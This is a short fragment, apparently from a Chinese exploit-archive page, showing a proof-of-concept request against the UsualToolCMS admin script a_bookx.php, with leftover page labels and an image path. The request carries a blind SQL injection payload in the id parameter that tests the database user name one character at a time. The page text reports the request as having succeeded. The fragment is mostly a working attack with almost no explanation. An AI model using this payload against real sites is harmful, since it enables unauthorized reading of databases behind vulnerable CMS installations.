 /demo/cmsadmin/a_bookx.php?t=move&id[0]=1%27)or%20if((substr((select%20user()),1,1))=%27d%27,(select%201),exp(~0));%23
导航 交互 插件&模
cms.usualtool.com 显示
咨询移动分类成功!
确定
零组资料文库